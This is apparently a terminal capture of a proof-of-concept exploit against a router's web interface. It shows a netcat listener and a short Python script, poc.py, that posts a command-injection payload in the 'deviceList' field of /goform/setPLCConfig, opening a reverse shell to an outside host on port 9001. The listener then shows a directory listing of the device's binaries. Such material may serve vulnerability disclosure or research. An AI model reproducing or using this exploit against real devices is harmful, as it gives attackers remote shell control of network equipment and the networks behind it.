 ~/Desktop via 🐍 v3.8.10 took 22s
❯ nc -lnp 9001
$ ls
acs_cli
acsd
ash
ate
bash
bcm_boot_launcher
bpm
bpmctl
brctl
bsd
busybox
cat
chmod
consoled
cp
date
deluser
df
dhcpc
Terminal
~/Desktop via 🐍 v3.8.10
❯ cat poc.py
File: poc.py
1 import requests
2
3 url = "http://192.168.0.1/goform/setPLCConfig"
4
5 payload = {
6 'deviceList': '";sh -i >& /dev/tcp/192.168.38.131/9001 0>&1#<FJT@BK>'
7 }
8 requests.request("POST", url, data=payload)
~/Desktop via 🐍 v3.8.10
❯ python3 poc.py
~/Desktop via 🐍 v3.8.10
❯